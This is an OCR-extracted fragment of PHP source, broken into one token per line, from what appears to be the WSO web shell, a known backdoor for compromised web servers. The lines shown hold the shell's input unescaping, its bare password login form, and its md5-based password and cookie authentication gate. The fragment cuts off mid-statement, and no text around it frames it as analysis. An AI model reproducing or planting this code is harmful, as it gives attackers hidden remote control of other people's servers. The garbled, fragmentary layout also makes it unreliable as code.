
24
function
WSOstripslashes
(
$array
) {
25
return
is_array
(
$array
) 
?
array_map
(
'WSOstripslashes'
, 
$array
) : 
stripslashes
(
$array
);
26
}
27
$_POST
=
WSOstripslashes
(
$_POST
);
28
$_COOKIE
=
WSOstripslashes
(
$_COOKIE
);
29
}
30
31
function
wsoLogin
() {
32
die
(
"<pre align=center><form 
method=post>Password: <input type=password 
name=pass><input type=submit value='>>'>
</form></pre>"
);
33
}
34
35
function
WSOsetcookie
(
$k
, 
$v
) {
36
$_COOKIE
[
$k
] 
=
$v
;
37
setcookie
(
$k
, 
$v
);
38
}
39
40
if
(
!
empty
(
$auth_pass
)) {
41
if
(
isset
(
$_POST
[
'pass'
]) 
&&
(
md5
(
$_POST
[
'pass'
]) 
==
$auth_pass
))
42
WSOsetcookie
(
md5
(
$_SERVER
[
'HTTP_HOST'
]), 
$auth_pass
);
43
44
if
(
!
isset
(
$_COOKIE
[
md5
(
$_SERVER
[
'HTTP_HOST'
])]) 
||
 (
$_COOKIE
[
md5
(
$_SERVER
[
'HTTP_HOST'
])] 
!=